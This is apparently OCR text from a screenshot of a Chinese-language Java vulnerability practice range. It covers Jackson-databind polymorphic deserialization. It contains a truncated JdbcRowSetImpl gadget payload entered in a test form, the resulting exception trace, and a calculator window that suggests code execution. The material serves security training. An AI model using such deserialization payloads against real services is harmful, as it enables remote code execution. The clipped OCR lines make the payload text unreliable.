 Java 靶场
基础漏洞
其他漏洞
首页
GroovyExec
ProcessBuilderExec
ProcessImplExec
Fastjson
Jackson
Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Jackson
漏洞描述
Jackson-databind 支持 Polymorphic Deserialization 特性（默认情况下不开启）
-fields，即字段类型为接口、抽象类或 Object 类
攻击者可以通过在 json 字符串中指定变量的具体类型 (子类或接口实现类)，来实
platesImpl，可以实现任意代码执行。
CVE-2020-xxxx:Jackson-databind RCE两则
漏洞测试
content:
["com.nqadmin.rowset.JdbcRowSetImpl",{"dataSourceName
rue"}]
立即提交
重置
测试结果
com.fasterxml.jackson.databind.JsonMappingException: JdbcRowSet
at [Source: (String)"["com.nqadmin.rowset.JdbcRowSetImpl",{"dataS
","autoCommit":"true"}]"; line: 1, colum
com.nqadmin.rowset.JdbcRowSetImpl["autoCommit"])
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +